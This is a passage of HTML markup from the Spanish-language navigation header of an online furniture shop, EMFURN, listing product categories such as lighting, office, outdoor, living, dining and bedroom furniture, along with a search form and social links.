                                              <a href="/es/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/ceiling-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lamps
                                  </a></li><li><a href="/es/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/es/collections/table-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li><li><a href="/es/collections/wall-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/es/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/es/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/es/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/es/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/es/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/es/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/es/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/es/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/es/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/es/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/es/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/es/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/es/collections/new-arrivals" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      TEST
                    </a></li><li><a href="/es/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/es/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/es/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/es/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/es/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/es/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/es/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/es/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/es/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/es/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/es/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/es/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/es/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
